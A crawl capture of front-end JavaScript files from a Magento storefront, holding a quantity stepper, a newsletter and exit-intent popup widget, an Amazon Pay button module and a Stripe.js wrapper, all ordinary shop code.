

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1769428122/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_ProductPage/js/changeQty.js
body_size: -147
content:
define([
    'ko',
    'uiComponent',
    'jquery'
], function (ko, Component, $) {
    'use strict';
    return Component.extend({
        initialize: function () {
            this._super();
            this.qty = ko.observable($(this.qtyInput).val() * 1);
            this.maxQtyValue = $(this.qtyInput).attr('max');
        },
        decreaseQty: function() {
            var newQty = this.qty() - 1;
            if (newQty < 1)
            {
                newQty = 1;
            }
            this.qty(newQty);
        },
        increaseQty: function() {
            var newQty = this.qty() + 1;
            if (newQty <= this.maxQtyValue) {
                this.qty(newQty);
            } else {

            }
        }
    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1769428122/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Newsletter/js/widget/newsletterpopup.js
body_size: 2672
content:
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    $.widget('weltpixel.newsletterpopup', {
        options: {
            opened: false,
            newsletterPopup: false,
            overlayDivId: 'wpn-lightbox-overlay',
            lightboxDivId: 'wpn-lightbox-content',
            closeDivId:    'wpn-lightbox-close-newsletter',
            closeOnOverlayAlso : false,
            cookieName: 'weltpixel_newsletter',
            cookieNameSubscribed: 'weltpixel_newsletter_subscribed',
            pageCounter: 'weltpixel_pagecounter',
            cookieLifetime: 4,
            visitedPages: 1,
            secondsToDisplay: 1,
            isAjax: false,
            justCountPages: false,
            triggerButtonEnabled: false,
            justTriggerButton: false,
            content: '',
            steps: 1,
            containerClass: 'wp_newsletter_container',
            stepContainerClass: 'weltpixel_newsletter_step_container',
            step1ContainerClass: 'weltpixel_newsletter_step1',
            nextStepButton: 'wp-nl-next-step',
            nextStepCloseButton: 'wp-nl-close-popup',
            triggerButton: 'wp_newsletter_trigger',
            version: 1,
            gtmTracking: false,
            /* ExitIntent Options */
            exitIntent: false,
            exitIntentCookieName: 'weltpixel_exitintent',
            exitIntentCloseOnOverlayAlso: false,
            exitIntendDisplayed: false,
            exitIntentDisplayUserSubscribed: false,
            exitIntentDisplayClosedPopup: false,
            exitIntentContainerClass: 'wp_exitintent_container',
            exitIntentContentId: 'wpx-exitintent-popup',
            exitIntentOverlayDivId: 'wpn-exitintent-lightbox-overlay',
            exitIntentLightboxDivId: 'wpn-exitintent-lightbox-content',
            exitIntentCloseDivId:'wpn-lightbox-close-exitintent',
            exitIntentSteps: 1,
            exitIntentVersion: 1,
            exitIntentStepContainerClass: 'weltpixel_exitintent_newsletter_step_container',
            exitIntentStep1ContainerClass: 'weltpixel_exitintent_newsletter_step1',
            exitIntentNextStepButton: 'wp-ei-next-step',
            exitIntentNextStepCloseButton: 'wp-ei-close-popup',
            exitIntentGtmTracking: false,
            /* Social Login Options*/
            slIntegration: 3,
            slAppliesTo: 3
        },

        _create: function () {

            window.wp_newsletter_opened = window.wp_newsletter_opened || this.options.opened;
            this.popupLabel = 'Popup';
            var that = this;
            if (this.options.newsletterPopup) {
                if (!this.options.justCountPages) {
                    this.options.content = this.element[0];

                    if (!this.options.justTriggerButton) {
                        if (!this.getNewsletterCookie() && (this.getPageCount() >= this.options.visitedPages)) {
                            that.popupLabel = 'Popup';
                            setTimeout(this.showPopup.bind(this), 1000 * this.options.secondsToDisplay);
                        } else if (!this.getNewsletterCookie() && !this.options.isAjax) {
                            this.countPages();
                        }
                    }

                    $('#weltpixel_newsletter').bind('submit', function () {
                        if ($(this).valid()) {
                            that.setSubscribedCookie();
                            that.closeCallback();
                            if (that.options.gtmTracking) {
                                window.dataLayer.push({
                                    'event' : 'newsletterPopupSuccess',
                                    'eventLabel' : that._getNewsletterGtmLabel()
                                });
                            }
                        } else {
                            if (that.options.gtmTracking) {
                                window.dataLayer.push({
                                    'event' : 'newsletterPopupFailed',
                                    'eventLabel' : that._getNewsletterGtmLabel()
                                });
                            }
                        }
                    });
                } else {
                    if (!this.getNewsletterCookie() && (this.getPageCount() < this.options.visitedPages)) {
                        this.countPages();
                    }
                }

                if (this.options.triggerButtonEnabled) {
                    $(this._getElementClassSelector(this.options.triggerButton)).bind('click', function () {
                        that.popupLabel = 'Popup Trigger';
                        that.showPopup();
                        return false;
                    });
                }
            }

            if (this.options.exitIntent) {
                this.enableExitIntent();
            }

            if(that.options.slIntegration == 1) {
                $('.sl-widget .sociallogin-wrapper').hide();
            } else if( that.options.slIntegration == 2) {
                if(that.options.slAppliesTo == 1) {
                    $('div#wpx-exitintent-popup .form-group').hide()
                } else if(that.options.slAppliesTo == 2) {
                    $('div#wpx-newsletter-popup .form-group').hide()
                } else {
                    $('div#wpx-exitintent-popup .form-group').hide();
                    $('div#wpx-newsletter-popup .form-group').hide();
                }
            } else if(that.options.slIntegration == 3) {
                if(that.options.slAppliesTo == 1) {
                    $('div#wpx-exitintent-popup .sociallogin-wrapper').hide();
                } else if(that.options.slAppliesTo == 2) {
                    $('div#wpx-newsletter-popup .sociallogin-wrapper').hide();
                }
            }

            $('.weltpixel_newsletter .show-sl-buttons').bind('click', function(event){
                event.preventDefault();
                $('.weltpixel_newsletter .sl-buttons-wrapper, .weltpixel_newsletter .sl-login-back').show();
                $('.weltpixel_newsletter .sl-buttons-wrapper .block-heading, .weltpixel_newsletter .sl-show-action, .weltpixel_newsletter form#weltpixel_newsletter').hide();
               // $('.arv-cms').css('height', buttonWidgetHeight+'px');
            });

            $('.weltpixel_newsletter .sl-login-back').bind('click', function(){
                $('.weltpixel_newsletter .sl-buttons-wrapper, .weltpixel_newsletter .sl-login-back').hide();
                $('.weltpixel_newsletter .sl-show-action, .weltpixel_newsletter form#weltpixel_newsletter').show();
            })


        },

        enableExitIntent: function() {
            var that = this;

            $('#weltpixel_exitintent').bind('submit', function() {
                if ($(this).valid()) {
                    that.setSubscribedCookie();
                    if (that.options.exitIntentGtmTracking) {
                        window.dataLayer.push({
                            'event' : 'exitIntentSuccess',
                            'eventLabel' : that._getExitIntentGtmLabel()
                        });
                    }
                } else {
                    if (that.options.exitIntentGtmTracking) {
                        window.dataLayer.push({
                            'event' : 'exitIntentFailed',
                            'eventLabel' : that._getExitIntentGtmLabel()
                        });
                    }
                }
            });

            $(window).mouseleave(function(ev) {
                if (window.wp_newsletter_opened) return;
                if (that.getExitIntentSubscribedCookie() || that.getExitIntentDisplayClose() || that.exitIntendDisplayed || ev.clientY > 0 ) {
                    return;
                }

                setTimeout(
                    function() {
                        that.exitIntendDisplayed = true;
                        that.showExitIntentPopup();
                    }, 300
                );
            });
        },

        closeCallback: function () {
            $.cookie(this.options.cookieName, 'true', { expires: parseInt(this.options.cookieLifetime) });
        },

        setSubscribedCookie:  function() {
            $.cookie(this.options.cookieNameSubscribed, 'true', { expires: parseInt(this.options.cookieLifetime) });
        },

        countPages: function() {
            $.cookie(this.options.pageCounter, this.getPageCount() +1, { expires: parseInt(this.options.cookieLifetime) });
        },

        getPageCount: function () {
            return ($.cookie(this.options.pageCounter) ? $.cookie(this.options.pageCounter) : 0) - 0;
        },

        getNewsletterCookie: function () {
            return $.cookie(this.options.cookieName) ? $.cookie(this.options.cookieName) : null;
        },

        getExitIntentCookie: function () {
            return $.cookie(this.options.exitIntentCookieName) ? $.cookie(this.options.exitIntentCookieName) : null;
        },

        getExitIntentSubscribedCookie: function() {
            if (this.options.exitIntentDisplayUserSubscribed) return false;
            return $.cookie(this.options.cookieNameSubscribed) ? $.cookie(this.options.cookieNameSubscribed) : null;
        },

        getExitIntentDisplayClose: function() {
            if (this.options.exitIntentDisplayClosedPopup) return false;
            return this.getExitIntentCookie();
        },

        showPopup: function () {
            if (window.wp_newsletter_opened) {
                return;
            }
            this.initPopup();
            this.openPopup();
        },

        initPopup: function () {
            $('<div/>', {id: this.options.overlayDivId}).appendTo('body');
            if (this.options.version != 3) {
                $('<div/>', {id: this.options.lightboxDivId}).appendTo('body');
            } else {
                var backgroundImageUrl = $(this.element[0]).find('.image-background').attr('src');
                $('<div/>', {id: this.options.lightboxDivId}).css("background", 'url(' +  backgroundImageUrl +')').appendTo('body');
            }

            if (this.options.closeOnOverlayAlso) {
                try {
                    this.closeCallback();
                } catch(e) {}
            }

            var that = this;
            $(this._getElementIdSelector(this.options.overlayDivId)).bind('click', function () {
                that.closePopup();
            });
            $(window).resize(function(){
                that.adjustLightbox();
            });
        },

        openPopup: function() {
            if (window.wp_newsletter_opened) {
                this.closePopup();
                window.wp_newsletter_opened = false;
            }

            $(this.options.content).prependTo($(this._getElementIdSelector(this.options.lightboxDivId)));
            $(this._getElementIdSelector(this.options.lightboxDivId)).append("<div id='"+this.options.closeDivId+"'>X</div>");

            var that = this;
            $(this._getElementIdSelector(this.options.closeDivId)).bind('click', function () {
                that.forceClose();
            });

            $(this._getElementClassSelector(this.options.nextStepCloseButton)).bind('click', function () {
                that.forceClose();
            });

            if (this.options.steps != 1) {
                var stepContainerIdentifier = this._getElementClassSelector(this.options.stepContainerClass);
                var step1ContainerIdentifier = this._getElementClassSelector(this.options.step1ContainerClass);
                var newsLetterContainer = $(this._getElementClassSelector(this.options.containerClass));

                $(stepContainerIdentifier).hide();
                $(step1ContainerIdentifier).insertAfter(stepContainerIdentifier);
                $(step1ContainerIdentifier).show();

                if (this.options.gtmTracking) {
                    window.dataLayer.push({
                        'event' : 'newsletterPopupImpressionStep1',
                        'eventLabel' : this._getNewsletterGtmLabel()
                    });
                }

                $(this._getElementClassSelector(this.options.nextStepButton)).bind('click', function () {
                    $(step1ContainerIdentifier).hide().appendTo(newsLetterContainer);
                    $(stepContainerIdentifier).fadeIn("slow");
                    if (that.options.gtmTracking) {
                        window.dataLayer.push({
                            'event' : 'newsletterPopupImpression',
                            'eventLabel' : that._getNewsletterGtmLabel()
                        });
                    }
                });
            } else {
                if (this.options.gtmTracking) {
                    window.dataLayer.push({
                        'event' : 'newsletterPopupImpression',
                        'eventLabel' : this._getNewsletterGtmLabel()
                    });
                }
            }

            $(this.options.content).show();

            $(this._getElementIdSelector(this.options.overlayDivId)).show();
            $(this._getElementIdSelector(this.options.lightboxDivId)).show();

            window.wp_newsletter_opened = true;
            this.adjustLightbox();
        },

        adjustLightbox: function() {
            if (!window.wp_newsletter_opened) {
                return;
            }

            switch (this.options.version) {
                case 1:
                case 3:
                    this._adjustLightBoxV1();
                    break;
                default:
                    return;
            }
        },

        _adjustLightBoxV1: function() {
            var lightboxHeight = $(this._getElementIdSelector(this.options.lightboxDivId)).outerHeight();
            var lightboxWidth = $(this._getElementIdSelector(this.options.lightboxDivId)).outerWidth();

            var leftPos = 0;
            if (document.body.offsetWidth > lightboxWidth) {
                leftPos += (document.body.offsetWidth - lightboxWidth)/2;
            }
            var topPos = window.pageYOffset;
            if (window.innerHeight > lightboxHeight) {
                topPos += (window.innerHeight - lightboxHeight)/2;
            }

            $(this._getElementIdSelector(this.options.lightboxDivId)).css({
                left: leftPos + 'px',
                top: topPos + 'px'
            });
        },

        closePopup: function () {
            var newsLetterContainer = $(this._getElementClassSelector(this.options.containerClass));
            $(this.options.content).hide().appendTo(newsLetterContainer);
            $(this._getElementIdSelector(this.options.lightboxDivId)).remove();
            $(this._getElementIdSelector(this.options.overlayDivId)).remove();
            $(this._getElementIdSelector(this.options.lightboxDivId)).remove();
            window.wp_newsletter_opened = false;
            if (this.options.gtmTracking) {
                window.dataLayer.push({
                    'event' : 'newsletterPopupClosed',
                    'eventLabel' : this._getNewsletterGtmLabel()
                });
            }
        },

        forceClose: function() {
            try {
                this.closeCallback();
            } catch(e) {}
            this.closePopup();
        },

        _getNewsletterGtmLabel: function() {
          return this.popupLabel + " | " + "Version " + this.options.version + " | " + "Pages " + this.options.visitedPages + " | " + "Seconds " + this.options.secondsToDisplay;
        },

        showExitIntentPopup: function() {
            if (window.wp_newsletter_opened) {
                return;
            }
            this.initExitIntentPopup();
            this.openExitIntentPopup();
        },

        initExitIntentPopup: function () {
            $('<div/>', {id: this.options.exitIntentOverlayDivId}).appendTo('body');
            if (this.options.exitIntentVersion != 3) {
                $('<div/>', {id: this.options.exitIntentLightboxDivId}).appendTo('body');
            } else {
                var backgroundImageUrl = $(this._getElementIdSelector(this.options.exitIntentContentId)).find('.image-background').attr('src');
                $('<div/>', {id: this.options.exitIntentLightboxDivId}).css("background", 'url(' +  backgroundImageUrl +')').appendTo('body');
            }

            if (this.options.exitIntentCloseOnOverlayAlso) {
                try {
                    this.exitIntentCloseCallback();
                } catch(e) {}
            }

            var that = this;
            $(this._getElementIdSelector(this.options.exitIntentOverlayDivId)).bind('click', function () {
                that.closeExitIntentPopup();
            });
            $(window).resize(function(){
                that.adjustExitIntentLightbox();
            });
        },

        openExitIntentPopup: function() {
            if (window.wp_newsletter_opened) {
                this.closeExitIntentPopup();
                window.wp_newsletter_opened = false;
            }

            var exitIntentContent = $(this._getElementIdSelector(this.options.exitIntentContentId));

            exitIntentContent.prependTo($(this._getElementIdSelector(this.options.exitIntentLightboxDivId)));
            $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).append("<div id='"+this.options.exitIntentCloseDivId+"'>X</div>");

            var that = this;
            $(this._getElementIdSelector(this.options.exitIntentCloseDivId)).bind('click', function () {
                that.forceExitIntentClose();
            });

            $(this._getElementClassSelector(this.options.exitIntentNextStepCloseButton)).bind('click', function () {
                that.forceExitIntentClose();
            });

            if (this.options.exitIntentSteps != 1) {
                var stepContainerIdentifier = this._getElementClassSelector(this.options.exitIntentStepContainerClass);
                var step1ContainerIdentifier = this._getElementClassSelector(this.options.exitIntentStep1ContainerClass);
                var newsLetterContainer = $(this._getElementClassSelector(this.options.exitIntentContainerClass));

                $(stepContainerIdentifier).hide();
                $(step1ContainerIdentifier).insertAfter(stepContainerIdentifier);
                $(step1ContainerIdentifier).show();
                if (this.options.exitIntentGtmTracking) {
                    window.dataLayer.push({
                        'event' : 'exitIntentImpressionStep1',
                        'eventLabel' : this._getExitIntentGtmLabel()
                    });
                }

                $(this._getElementClassSelector(this.options.exitIntentNextStepButton)).bind('click', function () {
                    $(step1ContainerIdentifier).hide().appendTo(newsLetterContainer);
                    $(stepContainerIdentifier).fadeIn("slow");
                    if (that.options.exitIntentGtmTracking) {
                        window.dataLayer.push({
                            'event' : 'exitIntentImpression',
                            'eventLabel' : that._getExitIntentGtmLabel()
                        });
                    }
                });
            } else {
                if (this.options.exitIntentGtmTracking) {
                    window.dataLayer.push({
                        'event' : 'exitIntentImpression',
                        'eventLabel' : this._getExitIntentGtmLabel()
                    });
                }
            }

            exitIntentContent.show();

            $(this._getElementIdSelector(this.options.exitIntentOverlayDivId)).show();
            $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).show();

            window.wp_newsletter_opened = true;
            this.adjustExitIntentLightbox();
        },

        closeExitIntentPopup: function () {
            var newsLetterContainer = $(this._getElementClassSelector(this.options.exitIntentContainerClass));
            var exitIntentContent = $(this._getElementIdSelector(this.options.exitIntentContentId));
            exitIntentContent.hide().appendTo(newsLetterContainer);
            $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).remove();
            $(this._getElementIdSelector(this.options.exitIntentOverlayDivId)).remove();
            $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).remove();
            window.wp_newsletter_opened = false;
            if (this.options.exitIntentGtmTracking) {
                window.dataLayer.push({
                    'event' : 'exitIntentClosed',
                    'eventLabel' : this._getExitIntentGtmLabel()
                });
            }
        },

        adjustExitIntentLightbox: function() {
            if (!window.wp_newsletter_opened) {
                return;
            }

            switch (this.options.exitIntentVersion) {
                case 1:
                case 3:
                    this._adjustExitIntentLightBoxV1();
                    break;
                default:
                    return;
            }
        },


        _adjustExitIntentLightBoxV1: function() {
            var lightboxHeight = $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).outerHeight();
            var lightboxWidth = $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).outerWidth();

            var leftPos = 0;
            if (document.body.offsetWidth > lightboxWidth) {
                leftPos += (document.body.offsetWidth - lightboxWidth)/2;
            }
            var topPos = window.pageYOffset;
            if (window.innerHeight > lightboxHeight) {
                topPos += (window.innerHeight - lightboxHeight)/2;
            }

            $(this._getElementIdSelector(this.options.exitIntentLightboxDivId)).css({
                left: leftPos + 'px',
                top: topPos + 'px'
            });
        },

        exitIntentCloseCallback: function () {
            $.cookie(this.options.exitIntentCookieName, 'true', { expires: parseInt(this.options.cookieLifetime) });
        },

        forceExitIntentClose: function() {
            try {
                this.exitIntentCloseCallback();
            } catch(e) {}
            this.closeExitIntentPopup();
        },

        _getExitIntentGtmLabel: function() {
            return "Exit Intent | Version " + this.options.exitIntentVersion;
        },


        _getElementIdSelector: function(idName) {
            return '#' + idName;
        },

        _getElementClassSelector: function(className) {
            return '.' + className;
        }
    });

    return $.weltpixel.newsletterpopup;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1769428122/frontend/Pearl/weltpixel_custom/en_US/Amazon_Pay/js/amazon-button.js
body_size: 2662
content:
/**
 * Copyright © Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
define([
    'ko',
    'jquery',
    'Amazon_Pay/js/action/checkout-session-config-load',
    'Amazon_Pay/js/model/storage',
    'mage/url',
    'Amazon_Pay/js/amazon-checkout',
    'Magento_Customer/js/customer-data',
    'Magento_Checkout/js/model/payment/additional-validators',
    'mage/storage',
    'Magento_Checkout/js/model/error-processor',
    'Magento_Ui/js/model/messageList',
], function (
        ko,
        $,
        checkoutSessionConfigLoad,
        amazonStorage,
        url,
        amazonCheckout,
        customerData,
        additionalValidators,
        storage,
        errorProcessor,
        globalMessageList
    ) {
    'use strict';

    $.widget('amazon.AmazonButton', {
        options: {
            payOnly: null,
            placement: 'Cart',
            hideIfUnavailable: '',
            buttonType: 'Normal',
            isIosc: ko.observable($('button.iosc-place-order-button').length > 0)
        },

        drawing: false,
        amazonPayButton: null,
        currencyCode: null,

        _loadButtonConfig: function (callback, forceReload = false) {
            checkoutSessionConfigLoad(function (checkoutSessionConfig) {
                if (!$.isEmptyObject(checkoutSessionConfig)) {
                    var payload = checkoutSessionConfig['checkout_payload'];
                    var signature = checkoutSessionConfig['checkout_signature'];

                    if (this.buttonType === 'PayNow') {
                        payload = checkoutSessionConfig['paynow_payload'];
                        signature = checkoutSessionConfig['paynow_signature'];
                    }

                    self.currencyCode = checkoutSessionConfig['currency'];

                    var buttonConfig = {
                        merchantId: checkoutSessionConfig['merchant_id'],
                        publicKeyId: checkoutSessionConfig['public_key_id'],
                        ledgerCurrency: self.currencyCode,
                        sandbox: checkoutSessionConfig['sandbox'],
                        checkoutLanguage: checkoutSessionConfig['language'],
                        productType: this._isPayOnly(checkoutSessionConfig['pay_only']) ? 'PayOnly' : 'PayAndShip',
                        placement: this.options.placement,
                        buttonColor: checkoutSessionConfig['button_color'],
                        createCheckoutSessionConfig: {
                            payloadJSON: payload,
                            signature: signature,
                            publicKeyId: checkoutSessionConfig['public_key_id'],
                        }
                    };

                    if (this._shouldUseEstimatedAmount()
                        && !(JSON.parse(checkoutSessionConfig.checkout_payload).recurringMetadata)
                    ) {
                        buttonConfig.estimatedOrderAmount = this._getEstimatedAmount();
                    }

                    callback(buttonConfig);

                    if (this.options.placement !== "Checkout") {
                        $(this.options.hideIfUnavailable).show();
                    }
                } else {
                    $(this.options.hideIfUnavailable).hide();
                }
            }.bind(this), forceReload);
        },

        _getEstimatedAmount: function () {
            var subtotal = (parseFloat(customerData.get('cart')().subtotalAmount) || 0).toFixed(2);

            if (self.currencyCode === 'JPY') {
                subtotal = parseFloat(subtotal).toFixed(0);
            }

            return {
                amount: subtotal,
                currencyCode: self.currencyCode
            };
        },

        /**
         * @param {boolean} isCheckoutSessionPayOnly
         * @returns {boolean}
         * @private
         */
         _isPayOnly: function (isCheckoutSessionPayOnly) {
            var result = isCheckoutSessionPayOnly;
            if (result && this.options.payOnly !== null) {
                result = this.options.payOnly;
            }
            return result;
        },

        /**
         * Create button
         */
        _create: function () {
            var self = this;
            if (this.options.placement === 'PayNow') {
                // PayNow is not a valid placement for Amazon Pay API, only used for changing payload
                this.options.placement = 'Checkout';
                this.buttonType = 'PayNow';
            }

            this._draw();
            this._subscribeToCartUpdates();
        },

        /**
         * Draw button
         **/
        _draw: function () {
            var self = this;

            if (!this.drawing) {
                this.drawing = true;
                var $buttonContainer = this.element;
                amazonCheckout.withAmazonCheckout(function (amazon, args) {
                    var $buttonRoot = $('<div></div>');
                    $buttonRoot.html('<img src="' + require.toUrl('images/loader-1.gif') + '" alt="" width="24" />');
                    $buttonContainer.empty().append($buttonRoot);

                    this._loadButtonConfig(function (buttonConfig) {
                        // do not use session config for decoupled button
                        if (self.buttonType === 'PayNow') {
                            delete buttonConfig.createCheckoutSessionConfig;
                        }

                        try {
                            self.amazonPayButton = amazon.Pay.renderButton('#' + $buttonRoot.empty().removeUniqueId().uniqueId().attr('id'), buttonConfig);
                        } catch (e) {
                            console.log('Amazon Pay button render error: ' + e);
                            return;
                        }

                        // If onClick is available on the amazonPayButton, then checkout is decoupled from render, indicating this is an APB button
                        if (self.amazonPayButton.onClick) {
                            self.amazonPayButton.onClick(function() {
                                if (!additionalValidators.validate()) {
                                    return false;
                                }
                                //This is for compatibility with Iosc. We need to update the customer's Magento session before getting the final config and payload
                                if (self.options.isIosc()) {
                                    storage.post(
                                        'checkout/onepage/update',
                                        "{}",
                                        false
                                    ).done(
                                        function (response) {
                                            if (!response.error) {
                                                self._initCheckout();
                                            } else {
                                                errorProcessor.process(response);
                                            }
                                        }
                                    ).fail(
                                        function (response) {
                                            errorProcessor.process(response);
                                        }
                                    );
                                }else{
                                    self._initCheckout();
                                }
                            });
                        }

                        $('.amazon-button-container .field-tooltip').fadeIn();
                        self.drawing = false;

                        if (self.buttonType === 'PayNow' && self._isPayOnly()) {
                            customerData.get('checkout-data').subscribe(function (checkoutData) {
                                const opacity = checkoutData.selectedBillingAddress ? 1 : 0.5;    

                                const shadow = $('.amazon-checkout-button > div')[0].shadowRoot;
                                $(shadow).find('.amazonpay-button-view1').css('opacity', opacity);
                            });
                        }
                    });
                }, this);
            }
        },

        _initCheckout: function () {
            var self = this;

            if (self.buttonType === 'PayNow' && self._isPayOnly()) {
                if (!customerData.get('checkout-data')().selectedBillingAddress) {
                    return;
                } else {
                    var setBillingAddressAction = require('Magento_Checkout/js/action/set-billing-address');
                    setBillingAddressAction(globalMessageList);
                }
            }

            this._loadButtonConfig(function (buttonConfig) {
                var initConfig = {createCheckoutSessionConfig: buttonConfig.createCheckoutSessionConfig};
                self.amazonPayButton.initCheckout(initConfig);
            }, true);
            customerData.invalidate('*');
        },

        /**
         * Update button if needed
         **/
        _subscribeToCartUpdates: function () {
            var self = this;

            amazonCheckout.withAmazonCheckout(function (amazon, args) {
                var cartData = customerData.get('cart');
                cartData.subscribe(function (updatedCart) {
                    if (self.amazonPayButton && self.buttonType !== 'PayNow') {
                        var hasSubscription = false;
                        var isSubscriptionOption = (option) => option.label && option.label === amazonStorage.getSubscriptionLabel();

                        // If any cart item has a subscription option, we should redraw the button to exclude estimatedOrderAmount
                        updatedCart.items.forEach((item) => {
                            if (item.options.length && item.options.some(isSubscriptionOption)) {
                                hasSubscription = true;
                                return;
                            }
                        });

                        if (hasSubscription) {
                            self._draw();
                        } else {
                            if (self.options.placement === 'Cart') {
                                delete self.amazonPayButton;
                            }

                            if (self.amazonPayButton
                                && self._shouldUseEstimatedAmount()
                                && updatedCart.summary_count !== 0
                            ) {
                                self.amazonPayButton.updateButtonInfo(self._getEstimatedAmount());
                            }
                        }
                    }
                });
            });
        },

        _shouldUseEstimatedAmount: function () {
            return this.options.buttonType !== 'PayNow'
                && this.options.placement !== 'Product'
                && !amazonStorage.isMulticurrencyEnabled;
        },

        click: function () {
            this.element.children().first().trigger('click');
        }
    });

    var cart = customerData.get('cart'),
        customer = customerData.get('customer'),
        canCheckoutWithAmazon = false;

    // to use Amazon Pay: customer needs to be logged in, or guest checkout allowed, or Amazon Sign-in enabled
    if (customer().firstname || amazonStorage.isGuestCheckoutEnabled || amazonStorage.isLwaEnabled) {
        canCheckoutWithAmazon = true;
    }

    if (amazonStorage.isEnabled && canCheckoutWithAmazon) {
        return $.amazon.AmazonButton;
    } else {
        return function(config, element) {
            customer.subscribe(function() {
                if (customer().firstname || amazonStorage.isGuestCheckoutEnabled || amazonStorage.isLwaEnabled) {
                    $(element).AmazonButton();
                }
            });
        };
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1769428122/frontend/Pearl/weltpixel_custom/en_US/StripeIntegration_Payments/js/stripe.js
body_size: 363
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    3.4.4
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "3.4.4",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            handleCardPayment: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardPayment(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            handleCardAction: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardAction(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            authenticateCustomer: function(paymentIntentId, done)
            {
                try
                {
                    var self = this;
                    this.stripeJs.retrievePaymentIntent(paymentIntentId).then(function(result)
                    {
                        if (result.error)
                            return done(result.error);

                        if (result.paymentIntent.status == "requires_action" ||
                            result.paymentIntent.status == "requires_source_action")
                        {
                            if (result.paymentIntent.confirmation_method == "manual")
                                return self.handleCardAction(result.paymentIntent, done);
                            else
                                return self.handleCardPayment(result.paymentIntent, done);
                        }

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
